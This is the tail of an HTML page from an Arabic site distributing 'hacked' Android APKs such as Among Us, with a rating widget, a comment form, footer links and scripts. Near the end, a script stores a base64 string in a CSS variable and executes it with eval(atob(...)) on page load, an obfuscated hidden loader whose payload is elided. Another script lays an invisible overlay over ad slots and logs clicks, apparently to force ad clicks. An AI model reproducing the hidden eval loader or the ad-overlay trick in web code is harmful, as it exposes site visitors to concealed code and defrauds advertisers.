href="https://apkplay.org/tag/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%84%d8%b9%d8%a8%d8%a9-among-us-%d9%85%d9%87%d9%83%d8%b1%d8%a9-%d9%84%d9%84%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%af-%d9%85%d9%86-%d9%85%d9%8a%d8%af%d9%8a%d8%a7/" title="$tag->name">تحميل لعبة Among Us مهكرة للاندرويد من ميديا فاير</a>                                </div>
                            </section>
                            
                        
                        <section class="app-sections comments">
                            <div class="sectionapps-title col-md-12">
                                <div class="sectionappsttl">
                                    <i class="fa fa-comments"></i>
                                    التعليقات
                                </div>
                                <p>
                                    شاركنا رأيك بالتعليقات!
                                </p>
                                <div class="dws-content app-ldonw">
                                    <div class="sm-rating-box">

                                                                                <div class="box-content">
                                            <div class="col-6 rating-stats">
                                                <div class="stat">
                                                    <div class="rate-bar">
                                                        <div class="percent" style="width:
					20%">
                                                            <span class="count">1</span>
                                                        </div>
                                                    </div>
                                                    <span><i class="fa fa-star"></i>5</span>
                                                </div>
                                                <div class="stat">
                                                    <div class="rate-bar">
                                                        <div class="percent" style="width:
					0%">
                                                            <span class="count">0</span>
                                                        </div>
                                                    </div>
                                                    <span><i class="fa fa-star"></i>4</span>
                                                </div>
                                                <div class="stat">
                                                    <div class="rate-bar">
                                                        <div class="percent" style="width:
					0%">
                                                            <span class="count">0</span>
                                                        </div>
                                                    </div>
                                                    <span><i class="fa fa-star"></i>3</span>
                                                </div>
                                                <div class="stat">
                                                    <div class="rate-bar">
                                                        <div class="percent" style="width:
					0%">
                                                            <span class="count">0</span>
                                                        </div>
                                                    </div>
                                                    <span><i class="fa fa-star"></i>2</span>
                                                </div>
                                                <div class="stat">
                                                    <div class="rate-bar">
                                                        <div class="percent" style="width:
					0%">
                                                            <span class="count">0</span>
                                                        </div>
                                                    </div>
                                                    <span><i class="fa fa-star"></i>1</span>
                                                </div>
                                            </div>
                                            <div class="col-6 rating-box">
                                                <div class="big-number">4</div>
                                                <div class="box-rating">
				<span class="review-final"><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='far fa-star'></i>				</span>
                                                </div>
                                                                                                    <div class="rate-text">مقيم بواسطة [7955] شخص</div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    
<div class="comment">
<div class="input_holder">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/among-us-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://apkplay.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><fieldset class="wppcr_rating">
					<legend>قم بالتقييم<span class="required"></span></legend>
					<input type="radio" id="star5" name="rating" value="5" /><label for="star5" title="Rocks!">5 stars</label>
					<input type="radio" id="star4" name="rating" value="4" /><label for="star4" title="Pretty good">4 stars</label>
					<input type="radio" id="star3" name="rating" value="3" /><label for="star3" title="Meh">3 stars</label>
					<input type="radio" id="star2" name="rating" value="2" /><label for="star2" title="Kinda bad">2 stars</label>
					<input type="radio" id="star1" name="rating" value="1" /><label for="star1" title="Very bad">1 star</label>
					</fieldset>

<textarea id="comment" name="comment" placeholder="التعليق الخاص بك* " aria-required="true"></textarea><div class="inp"><input id="author" class="blog-form-input" placeholder="إسمك الكامل* " name="author" type="text" value="" size="30" /><input id="email" class="blog-form-input" placeholder="البريد الإلكتروني* " name="email" type="text" value="" size="30" /><div class="btn"><span>لن يظهر التعليق الخاص بك حتى يتم قبوله من قبل الإدارة</span><button type="submit" id="submit-new">إرسال التعليق</button></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="أرسل" /> <input type='hidden' name='comment_post_ID' value='3395' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="347dd55805" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script type="cfadfa21692d78b5a1df754f-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
		<div class="answer">

            <div class="user">

  <div class="pic_name">
	<div class="pic"><i class="fa fa-user"></i></div>
	<div class="name">
		<span>Yacine9_9 </span>
		<span class="date">21 يونيو، 2021</span>
	</div>
</div>
<div class="text">
	<p>&#8230;..</p>
<div class="cmstr-out"><span class="wpcr_author_stars" data-rating="5" ></span><span class="tval">(5/5)</span></div></div>

            </div>
</li><!-- #comment-## -->
</div>
</div>                                </div>
                            </div>

                        </section>
                    </div>

                </div>

                    </div>
    </div>

    <!-- //Apps Inside -->
   
<div class="clearfix"></div>
</div>
<div class="current-stickyphone">
	<div class='container'>
		<div class="stickyphone-right col-xs-10">
			<a href="https://apkmodyy.net/minecraft/"><img  alt="تحميل لعبة Among Us مهكرة للاندرويد 2021" height="48px" width="48px" data-src="https://apkplay.org/wp-content/uploads/2024/10/Minecraft-مهكرة-icon-apkplay.webp" class="lazyload" src="[data-uri]" /><noscript><img src="https://apkplay.org/wp-content/uploads/2024/10/Minecraft-مهكرة-icon-apkplay.webp" alt="تحميل لعبة Among Us مهكرة للاندرويد 2021" height="48px" width="48px"/></noscript></a>
			<span class="allopfm"><span><a href="https://apkmodyy.net/minecraft/">تحميل ماين كرافت مهكرة للاندرويد الاصليه مجانا</a></span>
			<p></p></span>
		</div>
		<div class="stickyphone-left">
<a href="https://apkmodyy.net/minecraft/"><i class="fa fa-download"></i><span style="display:none">Download</span></a>
		</div>
		
	</div>
</div>
<div class='main-footer'>
<div class="copyright">أبك بلاي 2026 <i> &middot; 
	</i><a href="https://apkplay.org/kinemaster/">كين ماستر مهكر</a>
	<i> &middot; </i><a href="https://apkplay.org/vivacut-pro/">Viva cut مهكر</a>
	<i> &middot; </i><a href="https://apkplay.org/download-picsart-android/">Picsart مهكر</a>
	<i> &middot; </i><a href="https://apkplay.org/gta-v-android/">gta 5 للاندرويد</a>
	<i> &middot; </i><a href="https://apkplay.org/whatsapp-gold/">واتساب الذهبي</a>
	<i> &middot; </i><a href="https://apkplay.org/games/">العاب مهكرة</a></div>
	<i> &middot; </i><a href="https://apkplay.org/minecraft/">ماينكرافت بوكيت إيديشين</a>
	<i> &middot; </i><a href="https://apkplay.org/roblox/">roblox مهكرة</a></div>

<script type="cfadfa21692d78b5a1df754f-text/javascript" src='https://apkplay.org/wp-content/themes/apkplayv2/js/jquery-1.12.4.min.js'></script> 
<script type="cfadfa21692d78b5a1df754f-text/javascript" src='https://apkplay.org/wp-content/themes/apkplayv2/js/main.js'></script> 

<script type="cfadfa21692d78b5a1df754f-text/javascript">
	(function() {
		var css = document.createElement('link');
		css.href = 'https://use.fontawesome.com/releases/v5.1.0/css/all.css';
		css.rel = 'stylesheet';
		css.type = 'text/css';
		document.getElementsByTagName('head')[0].appendChild(css);
	})();
</script>
<div id='fixedban' style='width:center;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apkplayv2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--mov:"[base64]"}</style><script type="cfadfa21692d78b5a1df754f-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>    <script type="cfadfa21692d78b5a1df754f-text/javascript">
        jQuery(document).ready(function($) {
            $(document).on("click", ".adsense-overlay", function() {
                var overlay = $(this);
                
                overlay.hide();

                setTimeout(function() {
                    $.post("https://apkplay.org/wp-admin/admin-ajax.php", { action: "log_click" }, function(response) {
                        if (parseInt(response, 10) >= 2) {
                            overlay.parent().hide();
                        } else {
                            overlay.show();
                        }
                    });
                }, 50);
            });
        });
    </script>

    <style>
        .adsense-container {
            position: relative;
        }
        .adsense-overlay {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 10;
        }
    </style>
    <script type="cfadfa21692d78b5a1df754f-text/javascript" src="https://apkplay.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cfadfa21692d78b5a1df754f-text/javascript" id="like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://apkplay.org/wp-admin/admin-ajax.php","nonce":"ce89a28549"};
//# sourceURL=like_post-js-extra
/* ]]> */
</script>
<script type="cfadfa21692d78b5a1df754f-text/javascript" src="https://apkplay.org/wp-content/themes/apkplayv2/js/post-like.js?ver=1.0" id="like_post-js"></script>
<script type="cfadfa21692d78b5a1df754f-text/javascript" src="https://apkplay.org/wp-content/plugins/wp-post-comment-rating/public/js/wp-post-comment-rating-public.js?ver=2.5" id="wp-post-comment-rating-js"></script>
<script type="cfadfa21692d78b5a1df754f-text/javascript" src="https://apkplay.org/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.2" id="smush-lazy-load-js"></script>
<script defer type="cfadfa21692d78b5a1df754f-text/javascript" src="https://apkplay.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765389474" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apkplay.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="cfadfa21692d78b5a1df754f-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apkplay.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="cfadfa21692d78b5a1df754f-text/javascript">window._to2q = window._to2q  [];window._to2q.push(["init"]);</script>
<script type="cfadfa21692d78b5a1df754f-text/javascript">
const loadScriptsTimer=setTimeout(triggerScriptLoader,4e3),userInteractionEvents=["mousedown","keydown","mouseup","mousemove"];userInteractionEvents.forEach(function(a){window.addEventListener(a,triggerScriptLoader,{passive:!0})});
function triggerScriptLoader(){
loadExternalScripts("https://www.googletagmanager.com/gtag/js?id=G-H22QFKFGFN",{async:"async"},function(){function a(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer[],a("js",new Date),a("config","G-H22QFKFGFN")}),loadExternalScripts("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723615213372006",{async:"async",crossorigin:"anonymous"}),loadExternalScripts("https://cdn.to2.net/scripts/654c53ea20513b3542e1f0b4.js",{defer:"defer"}),clearTimeout(loadScriptsTimer),userInteractionEvents.forEach(function(a){window.removeEventListener(a,triggerScriptLoader,{passive:!0})})}
function loadExternalScripts(a,b,c){const d=document.createElement("script");if(c&&(d.onload=c),document.head.appendChild(d),d.src=a,b)for(const a in b)d.setAttribute(a,b[a])}

$('.showmore_trigger').click(function () {
$('.post-content').css({height:"auto"});
$('.showmore_trigger').hide();
 });
 
 //PWA
if ('serviceWorker' in navigator) {
  console.log('CLIENT: service worker registration in progress.');
  navigator.serviceWorker.register('/s-w.js').then(function() {
    console.log('CLIENT: service worker registration complete.');
  }, function() {
    console.log('CLIENT: service worker registration failure.');
  });
} else {
  console.log('CLIENT: service worker is not supported.');
}
//end PWA
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cfadfa21692d78b5a1df754f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c09935ca36574f16ab0e2ab6aab6a9d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bJyD5lBFz22Bmmlw3H2S1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037571893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>